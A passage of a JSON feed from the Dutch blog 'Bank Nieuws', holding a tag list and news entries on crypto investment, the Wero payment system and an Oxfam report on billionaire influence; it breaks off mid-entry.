General"},{"term":"Lemonade"},{"term":"Lendahand"},{"term":"Lendix"},{"term":"Lidl"},{"term":"LiteBit"},{"term":"Lotto"},{"term":"Lynx"},{"term":"MIFC"},{"term":"MOB"},{"term":"Madoff"},{"term":"Marks Spencer"},{"term":"Meastro"},{"term":"Microsoft"},{"term":"MijnGeldzaken.nl"},{"term":"Mijngeldzaken"},{"term":"MoneyGram"},{"term":"MoneyYou"},{"term":"Monny"},{"term":"Monzo"},{"term":"Moody's"},{"term":"Movir"},{"term":"Mr cash"},{"term":"NBB"},{"term":"NCB"},{"term":"NHP"},{"term":"NL Investeert"},{"term":"NL-Invest"},{"term":"NLInvesteert"},{"term":"NMB"},{"term":"NOAB"},{"term":"NPO"},{"term":"NS"},{"term":"NSC"},{"term":"NSR"},{"term":"NVM"},{"term":"Nash"},{"term":"Nationale-Nederlanden"},{"term":"Nationale-Nederlanden Bank"},{"term":"Nederlandse Munt"},{"term":"Nickel"},{"term":"Nocks"},{"term":"Noord Holland"},{"term":"Northern Rock"},{"term":"Nuri"},{"term":"ONVZ"},{"term":"OPEC"},{"term":"OVPay"},{"term":"Oeganda"},{"term":"Oekraïne"},{"term":"OneFor"},{"term":"Oostenrijk"},{"term":"Opera"},{"term":"Ophen"},{"term":"Orange"},{"term":"Orion"},{"term":"Oyens \u0026 Van Eeghen"},{"term":"PGB"},{"term":"PME"},{"term":"POM"},{"term":"PTM"},{"term":"Pierson"},{"term":"Pleo"},{"term":"Plinkr"},{"term":"Portugal"},{"term":"Postbank"},{"term":"Prinsjesdag"},{"term":"Proton"},{"term":"PwC"},{"term":"Q8"},{"term":"QR code"},{"term":"Quonto"},{"term":"RTV"},{"term":"Rabio"},{"term":"Raboi"},{"term":"Reaal"},{"term":"Rijksoverheid"},{"term":"Riverbank"},{"term":"Roparco"},{"term":"Rorento"},{"term":"SBS"},{"term":"SCA"},{"term":"SIVS"},{"term":"SVB"},{"term":"SWIFT"},{"term":"Salarise"},{"term":"Satander"},{"term":"Semmie"},{"term":"Shell"},{"term":"Silvergate"},{"term":"Solana"},{"term":"Sparkasse"},{"term":"Splitt"},{"term":"Stater"},{"term":"SurePay"},{"term":"Suriname"},{"term":"Suxdots"},{"term":"Swan"},{"term":"TKP"},{"term":"Test Aankoop"},{"term":"Texel"},{"term":"Tinka"},{"term":"Trade Republic"},{"term":"Trump"},{"term":"Tulip"},{"term":"Twente"},{"term":"Twitter"},{"term":"UGent"},{"term":"Unity Card"},{"term":"Utrecht"},{"term":"UvA"},{"term":"VK"},{"term":"VVB"},{"term":"VVD"},{"term":"Vestia"},{"term":"ViewOnCash"},{"term":"Vivid Money"},{"term":"WEF"},{"term":"WOL"},{"term":"Wakibi"},{"term":"Wdt"},{"term":"WeCash"},{"term":"WePay"},{"term":"Wegener"},{"term":"Western Union"},{"term":"WestlandUtrecht"},{"term":"WestlandUtrecht Bank"},{"term":"X"},{"term":"Yield"},{"term":"Zaanstad"},{"term":"a.s.r"},{"term":"accijns"},{"term":"achteraf betalen"},{"term":"angels"},{"term":"arbeidsmarkt"},{"term":"armen"},{"term":"armoede"},{"term":"auto"},{"term":"bankapp"},{"term":"bankenapps"},{"term":"bankroof"},{"term":"be;eggen"},{"term":"be;leggen"},{"term":"bel"},{"term":"bela"},{"term":"belegg"},{"term":"belegger"},{"term":"bemiddelaar"},{"term":"beslagen"},{"term":"besparen"},{"term":"bestedingen"},{"term":"beta"},{"term":"betaalinstellingen"},{"term":"betaalrekening"},{"term":"betaling"},{"term":"bezuinigen"},{"term":"biometrie"},{"term":"blogs"},{"term":"boeren"},{"term":"bonsai"},{"term":"bonus"},{"term":"bouwleges"},{"term":"budgetcoach"},{"term":"cadeaukaart"},{"term":"campagnes"},{"term":"centrale banken"},{"term":"code"},{"term":"codes"},{"term":"constant geld"},{"term":"coron"},{"term":"credit card"},{"term":"crow"},{"term":"cybercrime"},{"term":"datacenters"},{"term":"debiteuren"},{"term":"defensie"},{"term":"deflatie"},{"term":"derde wereld"},{"term":"dieren"},{"term":"digigitaal"},{"term":"digitaal betalen"},{"term":"digitale munt"},{"term":"donaties"},{"term":"duur"},{"term":"eed"},{"term":"eerlijk"},{"term":"effecten"},{"term":"eigendom"},{"term":"erfgenaam"},{"term":"export"},{"term":"facturen"},{"term":"factuur"},{"term":"financieel advies"},{"term":"financieel welzijn."},{"term":"fincluencers"},{"term":"fiscus"},{"term":"flexwerkers"},{"term":"flits"},{"term":"fondsen"},{"term":"fusies"},{"term":"games"},{"term":"garantie"},{"term":"gegevens"},{"term":"geld wisselen"},{"term":"geldtransacties"},{"term":"geldwisselen"},{"term":"geldzaken"},{"term":"gemeenten"},{"term":"gezin"},{"term":"giften"},{"term":"groene beleggingen"},{"term":"hacking"},{"term":"hawala"},{"term":"hedgefunds"},{"term":"heffingen"},{"term":"huur"},{"term":"huurders"},{"term":"huurtoeslag"},{"term":"hypo"},{"term":"iBanFirst"},{"term":"identiteit"},{"term":"inbraakverzekering"},{"term":"innovatie"},{"term":"instant betalingen"},{"term":"insurtech"},{"term":"investeerders"},{"term":"jaarruimte"},{"term":"kapitaalverzekering"},{"term":"kapitaalverzekeringen"},{"term":"kapitalisme"},{"term":"kennis"},{"term":"kerstbonus"},{"term":"koopkracht"},{"term":"lasten"},{"term":"lease"},{"term":"letselschade"},{"term":"lezingen"},{"term":"libor"},{"term":"lijnrente"},{"term":"loon"},{"term":"marketing"},{"term":"markt"},{"term":"memecoins"},{"term":"miljadair"},{"term":"misleiding"},{"term":"mobiel"},{"term":"money mules"},{"term":"naamcheck"},{"term":"negatieve rente"},{"term":"neobanken"},{"term":"nummer"},{"term":"offshore"},{"term":"olie"},{"term":"ondernemers"},{"term":"onderwereld"},{"term":"ontwikkelingsbank"},{"term":"ontwikkelingswerk"},{"term":"oorlog"},{"term":"open finance"},{"term":"opkomende economieën"},{"term":"opleidingen"},{"term":"oplichting"},{"term":"opninie"},{"term":"overleg"},{"term":"oversluiten"},{"term":"overval"},{"term":"overvallen"},{"term":"overwaarde"},{"term":"p2p"},{"term":"palmolie"},{"term":"pandlening"},{"term":"penning"},{"term":"pension"},{"term":"pensoen"},{"term":"personal finance"},{"term":"pinnrn"},{"term":"pinpas"},{"term":"poli"},{"term":"polis"},{"term":"postzegels"},{"term":"prepaid"},{"term":"private equity"},{"term":"provisieverbod"},{"term":"ramkraak"},{"term":"recessie"},{"term":"rechtspraak"},{"term":"rentederivaat"},{"term":"retourpinnen"},{"term":"risico"},{"term":"risico opslag"},{"term":"risico's"},{"term":"roboadvies"},{"term":"salaris"},{"term":"scheiding"},{"term":"scholen"},{"term":"securities"},{"term":"securitisatie"},{"term":"sites"},{"term":"slapend tegoed"},{"term":"smartphone"},{"term":"sociale media"},{"term":"spaartaks"},{"term":"sparem"},{"term":"splitsen"},{"term":"staatsbank"},{"term":"startups"},{"term":"stormschade"},{"term":"subsidie"},{"term":"tech"},{"term":"techreuzen"},{"term":"tegoeden"},{"term":"telebankieren"},{"term":"toeslagen"},{"term":"toetsrente"},{"term":"transacties"},{"term":"transparantie"},{"term":"trapping"},{"term":"tuchtraad"},{"term":"tuchtrecht"},{"term":"turbo"},{"term":"tweede huis"},{"term":"tweets"},{"term":"underground banking"},{"term":"vakantie"},{"term":"venture capital"},{"term":"verkiezingen"},{"term":"vernogen"},{"term":"verwachtingen"},{"term":"verze"},{"term":"virus"},{"term":"vitcoin"},{"term":"vooruitblik"},{"term":"vrijmarkt"},{"term":"wanbetalers"},{"term":"warmtefonds"},{"term":"woeke"},{"term":"woningcorporatie"},{"term":"zakelijke markt"},{"term":"ziektekosten"},{"term":"zorgen"}],"title":{"type":"text","$t":"Bank Nieuws"},"subtitle":{"type":"html","$t":"Verzameld nieuws over banken en verzekeraars en fintech"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.banknieuws.info\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/547775626161174602\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.banknieuws.info\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/547775626161174602\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Redactie blognieuws"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05620959065771714723"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"8332"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-547775626161174602.post-3265914792404834224"},"published":{"$t":"2026-01-21T09:40:00.001+01:00"},"updated":{"$t":"2026-01-21T09:40:11.243+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"crypto"}],"title":{"type":"text","$t":"Finst uit Amsterdam trekt €8 miljoen groeikapitaal aan"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKPQzq_hWIAcLbWMU_a2YkVDxXiaAFnVylBzOggdGUT1Nzl_EO9WJulbxMQ7bjgibY4USI9XbAYUqLXQTH5rFEKJk2MYdULLxizBlLvZYCoTj5IYy-s1NUuj3AUDUgexGbaeboS-2XR_s7IaICtqikI7ZHdVRHFl27l6CS9SJIJwnLnYMNPbEJMxOu\/s430\/Finst-groeifinanciering-EMERCE-430x356.jpeg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"356\" data-original-width=\"430\" height=\"265\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKPQzq_hWIAcLbWMU_a2YkVDxXiaAFnVylBzOggdGUT1Nzl_EO9WJulbxMQ7bjgibY4USI9XbAYUqLXQTH5rFEKJk2MYdULLxizBlLvZYCoTj5IYy-s1NUuj3AUDUgexGbaeboS-2XR_s7IaICtqikI7ZHdVRHFl27l6CS9SJIJwnLnYMNPbEJMxOu\/s320\/Finst-groeifinanciering-EMERCE-430x356.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EHet Amsterdamse cryptoplatform Finst heeft een Series A-financieringsronde van 8 miljoen euro \u003Ca href=\"https:\/\/www.emerce.nl\/nieuws\/amsterdams-cryptoplatform-finst-haalt-8-miljoen-groeigeld\"\u003Eafgerond\u003C\/a\u003E om zijn internationale expansie verder te versnellen. De ronde werd geleid door Endeit Capital, met herhaalde deelname van bestaande investeerders zoals Eelko van Kooten en Mark Fransen, mede-oprichter van DEGIRO. Met deze investering komt de totale financiering van Finst op ongeveer €15 miljoen.\u0026nbsp;\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EFinst, dat in 2023 werd opgericht en sindsdien snel gebruikers heeft gewonnen, telt inmiddels 100.000 geregistreerde klanten. Volgens het bedrijf heeft het platform een jaarlijkse handelsomzet van meerdere miljarden euro’s en groeide de omzet de afgelopen drie jaar met een factor veertien.\u0026nbsp;\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EDe scale-up versterkte recent zijn positie door de overname van concurrent Anycoin Direct en het verkrijgen van een MiCAR-vergunning van de Autoriteit Financiële Markten (AFM). Deze stappen creëren volgens Finst de basis voor verdere uitbreiding in Europese markten.\u0026nbsp;\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003ENaast de focus op particuliere handelaren richt Finst zich ook op institutionele klanten. Het platform wil instellingen zoals financiële dienstverleners, fintechs en vermogensbeheerders bedienen met geavanceerde oplossingen voor gereguleerde toegang tot digitale activa.\u0026nbsp;\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.banknieuws.info\/feeds\/3265914792404834224\/comments\/default","title":"Reacties posten"},{"rel":"replies","type":"text/html","href":"https:\/\/www.banknieuws.info\/2026\/01\/finst-uit-amsterdam-trekt-8-miljoen.html#comment-form","title":"0 reacties"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/547775626161174602\/posts\/default\/3265914792404834224"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/547775626161174602\/posts\/default\/3265914792404834224"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.banknieuws.info\/2026\/01\/finst-uit-amsterdam-trekt-8-miljoen.html","title":"Finst uit Amsterdam trekt €8 miljoen groeikapitaal aan"}],"author":[{"name":{"$t":"BN"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02909340566633777577"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKPQzq_hWIAcLbWMU_a2YkVDxXiaAFnVylBzOggdGUT1Nzl_EO9WJulbxMQ7bjgibY4USI9XbAYUqLXQTH5rFEKJk2MYdULLxizBlLvZYCoTj5IYy-s1NUuj3AUDUgexGbaeboS-2XR_s7IaICtqikI7ZHdVRHFl27l6CS9SJIJwnLnYMNPbEJMxOu\/s72-c\/Finst-groeifinanciering-EMERCE-430x356.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-547775626161174602.post-1250421311546065319"},"published":{"$t":"2026-01-21T05:00:00.000+01:00"},"updated":{"$t":"2026-01-21T05:00:00.113+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"crypto"}],"title":{"type":"text","$t":"Waarde Nederlandse indirecte cryptobeleggingen groeit tot ruim € 1 miljard"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXPmSSRMrHtL_oHrR-esPcP5PlOydRm1P8AXd7xXcdPpnnQ6VZ2BOR9WsjE8c5kL5wFmwjn1DkfUeBmDcWfg4nW2Ut6GW64BTHPR6TJX58HqrdJXrufkX40MB4zrqRz6y0yZWNFBvJL7TrxQi8NQ5kHvzx1I-zPQZEG_HO0C1fsyLKRK3WfOnD3xs9\/s960\/bitcoin-7177601_960_720.png\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"540\" data-original-width=\"960\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXPmSSRMrHtL_oHrR-esPcP5PlOydRm1P8AXd7xXcdPpnnQ6VZ2BOR9WsjE8c5kL5wFmwjn1DkfUeBmDcWfg4nW2Ut6GW64BTHPR6TJX58HqrdJXrufkX40MB4zrqRz6y0yZWNFBvJL7TrxQi8NQ5kHvzx1I-zPQZEG_HO0C1fsyLKRK3WfOnD3xs9\/s320\/bitcoin-7177601_960_720.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EHet bezit van crypto-effecten door Nederlandse bedrijven, instellingen en huishoudens is de laatste jaren \u003Ca href=\"https:\/\/www.dnb.nl\/algemeen-nieuws\/statistiek\/2026\/waarde-nederlandse-indirecte-cryptobeleggingen-groeit-tot-ruim-1-miljard\/?utm_campaign=nieuwsattendering\u0026amp;utm_medium=email\u0026amp;utm_source=newsletter\"\u003Eexplosief gestegen\u003C\/a\u003E, blijkt uit nieuwe cijfers van DNB. Bezaten alle sectoren in Nederland eind 2020 nog voor zo’n 81 miljoen euro aan indirecte cryptobeleggingen, in oktober 2025 was dit opgelopen tot 1,2 miljard.\u003Cbr \/\u003E\u003Cbr \/\u003EMet crypto-effecten beleggen Nederlandse bedrijven, instellingen en huishoudens indirect in crypto's, dus zonder dat ze zelf daadwerkelijk cryptomunten kopen. Dit in tegenstelling tot het directe bezit van cryptomunten.\u003Cbr \/\u003E\u003Cbr \/\u003ESpecifiek is er gekeken naar drie soorten crypto-effecten waarin wordt belegd: Exchange Traded Funds (ETF, participaties in beleggingsfondsen), Exchange Traded Notes (ETN, schuldpapieren) en aandelen in crypto treasuries (bedrijven die cryptomunten opkopen).\u003Cbr \/\u003E\u003Cbr \/\u003EZowel ETF’s als ETN’s volgen de waarde van een onderliggende index, in dit geval een cryptomunt zoals Bitcoin of Ethereum, of een combinatie daarvan. Stijgt de prijs van deze munten, dan stijgt de waarde van jouw belegging mee, en andersom. Bij een ETF gaat het daarbij om een beleggingsfonds dat op de beurs wordt verhandeld en waar je aandelen van koopt. Bij een ETN koop je beursgenoteerd schuldpapier dat de prijsontwikkeling van cryptomunten volgt. In beide gevallen koop je zelf geen cryptomunten en gaat het om indirecte beleggingen.\u003Cbr \/\u003E\u003Cbr \/\u003ECrypto treasuries kopen cryptomunten op en houden zich daarnaast vaak bezig met gerelateerde activiteiten zoals crypto-mining, oftewel het doen van berekeningen met als beloning nieuwe cryptomunten. Soms zijn het ook bewaarbedrijven of handelsplatformen voor cryptomunten. De aandelen die deze bedrijven uitgeven zijn sterk afhankelijk van de koers van de cryptomunten.\u003Cbr \/\u003EHoe maakt DNB deze statistieken?\u003Cbr \/\u003E\u003Cbr \/\u003ENederlandse huishoudens hadden per eind oktober 2025 het grootste deel van de crypto-ETF’s en -ETN’s in handen, respectievelijk voor € 182 miljoen en € 213 miljoen. Beleggingsinstellingen bezaten met € 40 miljoen ook een aanzienlijk deel crypto-ETF’s.\u003Cbr \/\u003E\u003Cbr \/\u003EBij de crypto treasuries spelen pensioenfondsen de grootste rol: zij bezaten in oktober 2025 voor € 287 miljoen aan aandelen. Huishoudens volgden met € 243 miljoen aan dit soort beleggingen.\u003Cbr \/\u003E\u003Cbr \/\u003EOverigens komt de forse stijging van het indirecte crypto-bezit van Nederland vooral door de stijging van de waarde van de onderliggende cryptomunten. Zo steeg de Bitcoin-koers, na een grillig verloop, de voorbije vijf jaar met zo'n 72%, gemeten voor de koersval van eind 2025. Nieuwe aankopen hadden een minder sterk effect. Sterker nog: in totaal werd er in Nederland in vijf jaar tijd voor ongeveer € 45 miljoen meer verkocht dan aangekocht aan crypto-effecten.\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.banknieuws.info\/feeds\/1250421311546065319\/comments\/default","title":"Reacties posten"},{"rel":"replies","type":"text/html","href":"https:\/\/www.banknieuws.info\/2026\/01\/waarde-nederlandse-indirecte.html#comment-form","title":"0 reacties"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/547775626161174602\/posts\/default\/1250421311546065319"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/547775626161174602\/posts\/default\/1250421311546065319"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.banknieuws.info\/2026\/01\/waarde-nederlandse-indirecte.html","title":"Waarde Nederlandse indirecte cryptobeleggingen groeit tot ruim € 1 miljard"}],"author":[{"name":{"$t":"BN"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02909340566633777577"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXPmSSRMrHtL_oHrR-esPcP5PlOydRm1P8AXd7xXcdPpnnQ6VZ2BOR9WsjE8c5kL5wFmwjn1DkfUeBmDcWfg4nW2Ut6GW64BTHPR6TJX58HqrdJXrufkX40MB4zrqRz6y0yZWNFBvJL7TrxQi8NQ5kHvzx1I-zPQZEG_HO0C1fsyLKRK3WfOnD3xs9\/s72-c\/bitcoin-7177601_960_720.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-547775626161174602.post-2093375301227137947"},"published":{"$t":"2026-01-20T07:16:00.001+01:00"},"updated":{"$t":"2026-01-20T07:16:10.143+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Wero"}],"title":{"type":"text","$t":"  Nieuwe Europese betaalmethode Wero gaat vanaf oktober 2026 live bij Nederlandse webwinkels"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGcXPsqLDY9E-UxppQGw5XyS7IveV0uOjWC6UfyAz1L5H_8Hg9bIHuNEi09CNU4pdMdMpasxmNbGinoxiNDw5BDOnUSOa6SPfIv36N7yjb0NDGGxqRr9ZZShBFIkD4qh-u9Uqkw94AYRyxWL2nsFEXXTBBg9zrEq2_Y0I80AC60-4RMIqmA_6ZKeRD\/s430\/CleanShot-2026-01-16-at-15.42.26@2x-430x400.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"400\" data-original-width=\"430\" height=\"298\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGcXPsqLDY9E-UxppQGw5XyS7IveV0uOjWC6UfyAz1L5H_8Hg9bIHuNEi09CNU4pdMdMpasxmNbGinoxiNDw5BDOnUSOa6SPfIv36N7yjb0NDGGxqRr9ZZShBFIkD4qh-u9Uqkw94AYRyxWL2nsFEXXTBBg9zrEq2_Y0I80AC60-4RMIqmA_6ZKeRD\/s320\/CleanShot-2026-01-16-at-15.42.26@2x-430x400.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EVanaf oktober 2026 kunnen Nederlandse webwinkels \u003Ca href=\"https:\/\/www.emerce.nl\/nieuws\/wero-oktober-26-live-nederlandse-webwinkels\"\u003Ebeginnen \u003C\/a\u003Emet het aanbieden van Wero, een nieuw, Europees betalingssysteem dat in de plaats komt van het bekende iDEAL. De overgang moet webwinkels meer bescherming geven en de betaalervaring verbeteren, terwijl consumenten grotendeels dezelfde gebruikservaring behouden als nu.\u0026nbsp;\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EDe eerste zichtbare verandering is dat het vertrouwde gele iDEAL-logo op betaalpagina’s wordt uitgebreid met het nieuwe iDEAL Wero-logo. Dit is onderdeel van een gefaseerde overstap om klanten te laten wennen aan het nieuwe merk.\u0026nbsp;\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EOndanks dat de ervaring voor consumenten in grote lijnen gelijk blijft — directe betaling van rekening naar rekening — krijgt Wero onder de motorkap nieuwe mogelijkheden. Consumenten kunnen straks bijvoorbeeld toestemming geven voor toekomstige betalingen, wat handig is voor abonnementen die nu vaak via creditcards verlopen.\u0026nbsp;\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EWero was al in gebruik voor persoon-tot-persoon betalingen in landen zoals Frankrijk, Duitsland en België, en ging recent live voor webshops in Duitsland. De infrastructuur moet klaar zijn voor de volledige invoering in Nederland rond oktober 2026, waarna webshops via hun betaalprovider kunnen overstappen.\u0026nbsp;\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EEen belangrijk onderdeel van Wero is ook de consumentenbescherming: klanten krijgen bij elke betaling aankoopbescherming, een structurele geschillenprocedure en de mogelijkheid om betalingen te betwisten — functies die iDEAL momenteel niet biedt.\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.banknieuws.info\/feeds\/2093375301227137947\/comments\/default","title":"Reacties posten"},{"rel":"replies","type":"text/html","href":"https:\/\/www.banknieuws.info\/2026\/01\/nieuwe-europese-betaalmethode-wero-gaat.html#comment-form","title":"0 reacties"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/547775626161174602\/posts\/default\/2093375301227137947"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/547775626161174602\/posts\/default\/2093375301227137947"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.banknieuws.info\/2026\/01\/nieuwe-europese-betaalmethode-wero-gaat.html","title":"  Nieuwe Europese betaalmethode Wero gaat vanaf oktober 2026 live bij Nederlandse webwinkels"}],"author":[{"name":{"$t":"BN"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02909340566633777577"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGcXPsqLDY9E-UxppQGw5XyS7IveV0uOjWC6UfyAz1L5H_8Hg9bIHuNEi09CNU4pdMdMpasxmNbGinoxiNDw5BDOnUSOa6SPfIv36N7yjb0NDGGxqRr9ZZShBFIkD4qh-u9Uqkw94AYRyxWL2nsFEXXTBBg9zrEq2_Y0I80AC60-4RMIqmA_6ZKeRD\/s72-c\/CleanShot-2026-01-16-at-15.42.26@2x-430x400.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-547775626161174602.post-702008660151464618"},"published":{"$t":"2026-01-20T07:00:00.000+01:00"},"updated":{"$t":"2026-01-20T07:00:00.115+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"WEF"}],"title":{"type":"text","$t":"Miljardairsmacht zet democratie onder druk, ook in Nederland"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZbt6uPoSAGAWuG4Zxtvvu_td904L2JdvTTLtNbd_CH0VNVA89j_Msuih7hJjsejSnlT3vAd-fofhUe_t5CJl1S9E1Q3sNI-W8jUnpSCbj_EuvHFcq7UgBBoKgRh-TS2nsZgKzi69OwcjVqB3rObOG6SKBSrbPi22on4AX6U7eNp4Is69F9VpSTdNm\/s720\/ai-generated-8220397_960_720.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"720\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZbt6uPoSAGAWuG4Zxtvvu_td904L2JdvTTLtNbd_CH0VNVA89j_Msuih7hJjsejSnlT3vAd-fofhUe_t5CJl1S9E1Q3sNI-W8jUnpSCbj_EuvHFcq7UgBBoKgRh-TS2nsZgKzi69OwcjVqB3rObOG6SKBSrbPi22on4AX6U7eNp4Is69F9VpSTdNm\/s320\/ai-generated-8220397_960_720.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EOxfam Novib waarschuwt voor de ondermijnende invloed van de superrijken op de democratie, wereldwijd en in Nederland. In 2025 bereikte het gezamenlijke vermogen van miljardairs een record van 18,3 biljoen dollar, een stijging van 16%. Ook in Nederland nam het vermogen van de tien rijkste Quote 500-leden toe met 6,5 miljard euro. Deze extreme rijkdom staat in sterk contrast met de wereldwijde armoede: één op de vier mensen heeft regelmatig honger en bijna de helft van de wereldbevolking leeft in armoede. Oxfam laat zien hoe de superrijken hun miljardairsmacht gebruiken om politiek, media en economie naar hun hand te zetten. Zo heeft een klein groepje miljardairs aanzienlijke belangen in meer dan de helft van de grootste mediabedrijven en zijn 9 van de 10 social media platforms in bezit van 6 miljardairs. In het Nederlandse verkiezingsjaar zijn slechts 11 Quote 500-leden verantwoordelijk voor 20% van alle donaties aan politieke partijen, waarvan 86 procent naar centrum- of rechtse partijen ging. Door politieke invloed te kopen, sturen superrijken het beleid in hun eigen voordeel. Zo ontstaat een “geld-macht-spiraal” die de kloof tussen arm en rijk steeds verder verdiept en de fundamenten van onze democratie bedreigt.\u003Cbr \/\u003E\u003Cbr \/\u003EDit blijkt uit het jaarlijkse internationale Oxfam ongelijkheidsrapport ‘Resisting the Rule of the Rich: Defending Freedom Against Billionaire Power’ en nieuw onderzoek van Oxfam Novib, ‘Rijker dan ooit, machtiger dan ooit. De politieke invloed van de rijken in Nederland’ naar de invloed van de superrijken in Nederland. Het is dit jaar voor het eerst dat ook zo’n nationaal onderzoek wordt gepubliceerd bij de start van het World Economic Forum in Davos vandaag.\u003Cbr \/\u003E\u003Cbr \/\u003E“De invloed van superrijken wordt steeds groter. Ze zijn rijker dan ooit en zetten hun miljardairsmacht steeds zichtbaarder en schaamtelozer in. Wat vroeger achter de schermen gebeurde, gebeurt nu openlijk. Dat zien we bij Amerikaanse tech-miljardairs rond president Trump en bij Nederlandse ondernemersclubs die ‘de politiek een handje helpen’ om een rechts kabinet aan de macht te krijgen.De 